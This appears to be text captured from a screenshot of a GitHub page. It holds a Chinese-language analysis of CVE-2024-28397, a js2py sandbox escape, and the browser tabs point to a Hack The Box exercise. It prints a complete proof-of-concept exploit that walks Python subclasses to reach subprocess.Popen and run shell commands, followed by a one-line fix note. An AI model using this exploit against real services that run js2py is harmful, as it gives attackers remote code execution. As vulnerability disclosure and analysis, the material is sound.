 Apps Places Aug 19 5:18 PM 100%
Hack The Box :: Hack The Bo New File at / · Raihan93-cod CodeTwo Dashboard CVE-2024-28397-js2py-
github.com/Marven11/CVE-2024-28397-js2py-Sandbox-Escape/blob/main/analysis_zh.md Update
Files
main
Go to file t
README.md
README_zh.md
affected_version_test.txt
analysis_zh.md
fix.py
patch.txt
poc.py
requirements.txt
CVE-2024-28397-js2py-Sandbox-Escape / analysis_zh.md Top
Preview Code Blame 155 lines (111 loc) · 6.38 KB Raw
打印了 PyObjectWrapper(dict_keys([])) ，当然是可以的
然后根据这个对象拿到 __getattribute__ 函数，就可以轻松地实现RCE了。当时写PoC的时候想得太复杂了，实际上只要使用
__class__.__base__ 就可以拿到 __getattribute__ 函数。
然后根据 __getattribute__ 函数拿到object对象，再写一个递归函数就可以找到任意模块的任意类了，这里为了RCE找的是
subprocess.Popen
新PoC如下：
import js2py
code = """
let cmd = "id"
let a = Object.getOwnPropertyNames({}).__class__.__base__.__getattribute__
let obj = a(a(a,"__class__"), "__base__")
function findpopen(o) {
    let result;
    for(let i in o.__subclasses__()) {
        let item = o.__subclasses__()[i]
        if(item.__module__ == "subprocess" && item.__name__ == "Popen") {
            return item
        }
        if(item.__name__ != "type" && (result = findpopen(item))) {
            return result
        }
    }
}
let result = findpopen(obj)(cmd, -1, null, -1, -1, -1, null, null, true).communicate()
console.log(result)
result
"""
js2py.eval_js(code)
修复
既然知道问题出在 getOwnPropertyNames 函数里，那就把它返回的 dict_keys 转换成普通的列表就好了。